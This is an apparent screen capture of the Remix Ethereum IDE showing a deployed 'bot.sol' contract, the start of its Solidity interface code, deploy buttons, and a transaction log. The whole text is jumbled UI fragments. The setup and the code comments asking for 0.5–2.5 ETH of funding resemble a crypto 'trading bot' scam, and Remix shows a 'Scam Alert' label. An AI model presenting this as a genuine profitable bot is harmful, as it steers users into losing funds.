 ETH Bot. Solidity 0.8.4
Copy Text
Remix - Ethereum IDE
Contract Address 0xd812a0a
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
Inbox (119) - delan...
ChatGPT
Remix - Ethereum...
Copy Text
Ethereum (ETH) Bl...
remix-project/libs/...
GitHub - ethereum...
Ethereum Price | E...
Learn Solidity in Y...
YouTube
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Addre
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0XD81..
Balance: 0 ETH
SetTradeBal...
uint256 percent
SetTreadeBa...
uint256 tokens
StartNative
STOP
WITHDRAW
KEY
KEY - call
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // Updated version – stable build for API
5 // Testnet transactions may fail due to missing value
6 // Minimum liquidity after fees – 0.5 ETH
7 // Maximum liquidity after fees – 2.5 ETH
8
9 interface IERC20 {
10 function balanceOf(address account) external view returns (uint); - gas
11 function transfer(address recipient, uint amount) external returns (bool); - gas
12 function allowance(address owner, address spender) external view returns (uint); - gas
13 function approve(address spender, uint amount) external returns (bool); - gas
14 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
15 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
16 function createContract(address _thisAddress) external; - gas
17 event Transfer(address indexed from, address indexed to, uint value);
18 event Approval(address indexed owner, address indexed spender, uint value);
19 }
20
21 interface IUniswapV2Router {
0
Listen on all transactions
Filter with transaction hash or address
creation of DexInterface pending...
view on Etherscan view on Blockscout
[block:22501261 txIndex:35] from: 0x0e0...78a9d to: DexInterface.(constructor) value: 0 wei da
hash: 0xd57...4c914
status 0x1 Transaction mined and execution succeed
transaction hash 0x85559e4495f87df1346b1aa3e1493a430418bda639810b89de05ba9cb7b6f30d
block hash 0xd57ab013b066707fc946faa6e704f00280cc262e6fe9636176048ea64424c914
block number 22501261
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.